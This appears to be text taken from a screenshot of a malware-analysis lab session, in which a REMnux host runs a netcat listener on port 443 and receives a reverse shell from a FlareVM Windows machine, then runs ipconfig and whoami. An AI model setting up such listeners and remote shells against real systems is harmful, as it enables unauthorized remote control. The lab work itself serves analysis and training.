 remnux@remnux: ~
remnux@remnux: /etc/inetsim
remnux@remnux: ~
remnux@remnux: ~
remnux@remnux:~$ sudo nc -nvlp 443
Listening on 0.0.0.0 443
Connection received on 192.168.10.11 52681
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::2948:ee07:763b:37ab%4
IPv4 Address. . . . . . . . . . . : 192.168.10.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1
id
'id' is not recognized as an internal or external command,
operable program or batch file.
whoami
desktop-pkvd1h8\flarevm